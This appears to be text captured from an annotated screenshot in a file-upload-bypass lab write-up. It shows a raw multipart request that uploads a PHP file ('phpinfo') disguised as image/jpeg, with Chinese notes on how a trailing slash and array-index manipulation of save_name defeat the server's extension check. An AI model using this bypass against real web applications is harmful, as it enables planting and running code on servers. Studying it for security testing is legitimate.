 ------WebKitFormBoundaryxOKpzIEs1JxnGFgc
Content-Disposition : form-data ; name="upload_file "; filename="a.php"
Content-Type : image/jpeg
MIME绕过
<?php phpinfo();?>
------WebKitFormBoundaryxOKpzIEs1JxnGFgc
Content-Disposition : form-data ; name="save_name[0] "
加斜杠的原因是前端解析的代码的相
对路径会在结尾增加一个斜杠（但其
实这里不加也可以因为windows默认
会把文件末尾的点去掉）
a.php/
------WebKitFormBoundaryxOKpzIEs1JxnGFgc
Content-Disposition : form-data ; name="save_name[2] "
jpg格式满足MIME要求
jpg
------WebKitFormBoundaryxOKpzIEs1JxnGFgc
Content-Disposition : form-data ; name="submit"
------WebKitFormBoundaryxOKpzIEs1JxnGFgc--
因为后端代码是count($file)-1，所以save_name[2]
就变成了save_name[1]，值为空（因为本质上请
求里并没有该元素）